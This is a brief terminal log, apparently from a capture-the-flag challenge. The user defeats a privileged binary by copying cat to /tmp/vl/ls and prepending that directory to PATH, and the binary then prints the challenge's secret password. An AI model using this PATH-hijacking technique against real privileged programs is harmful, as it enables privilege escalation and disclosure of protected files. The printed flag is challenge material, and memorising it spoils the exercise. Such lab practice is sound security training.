 Sorry, user app-script-ch11 may not run sudo on challenge02.
app-script-ch11@challenge02:~$ mkdir /tmp/vl
app-script-ch11@challenge02:~$ cp /bin/cat /tmp/vl
app-script-ch11@challenge02:~$ mv /tmp/vl/cat /tmp/vl/ls
app-script-ch11@challenge02:~$ PATH=/tmp/vl:$PATH
app-script-ch11@challenge02:~$ ch11
ch11: command not found
app-script-ch11@challenge02:~$ ./ch11
!oPe96a/.s8d5
app-script-ch11@challenge02:~$